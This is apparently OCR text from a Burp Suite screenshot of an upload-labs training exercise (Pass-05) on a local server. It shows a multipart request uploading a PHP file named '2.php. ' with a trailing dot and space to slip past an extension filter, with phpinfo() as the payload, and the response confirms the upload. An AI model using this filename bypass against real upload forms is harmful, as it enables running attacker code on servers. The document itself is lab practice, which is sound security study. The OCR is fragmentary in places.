 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-05/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryt2jYCd2R2BdbI4Ij
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php. ."
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryt2jYCd2R2BdbI4Ij
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryt2jYCd2R2BdbI4Ij--
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
服务器。
57
58
59
传区
>
60 m enctype="multipart/form-data" method="post" ons
61 >
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upl
63 <input class="button" type="submit" name="submi
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php. " width="250px" />
</div>
69 li>
70 i id="show_code">
Search...
没有匹配